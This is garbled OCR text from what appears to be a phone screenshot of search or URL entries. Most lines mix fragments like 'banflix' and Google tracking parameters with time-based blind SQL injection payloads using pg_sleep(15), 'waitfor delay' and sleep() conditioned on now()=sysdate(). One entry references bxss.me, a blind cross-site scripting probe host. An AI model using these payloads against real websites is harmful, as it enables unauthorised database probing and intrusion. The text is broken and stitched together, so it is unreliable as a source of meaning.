
or 467=(select 467 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aovv
nflj_pools9hasmneefcxzgop4h') or 178=(select 178
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'ihwjojov'+or+709=
(select+709+from+pg_sleep(15))--
•
banflix&hzle6idd'0ragu2h6')+or+60=
(select+60+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or
719=@@08p9w;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=if(now()=sysdate()
•
imgflip
•
banflix&amphzle6idd'k6qd1gvs')) or 171=(select 171
from pg_sleep(15))--
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0
nflj_pools9hasmneef;ved=bxss.me
•
banflix&hzle6idd'eyzck7om'evst7omr'+or+788=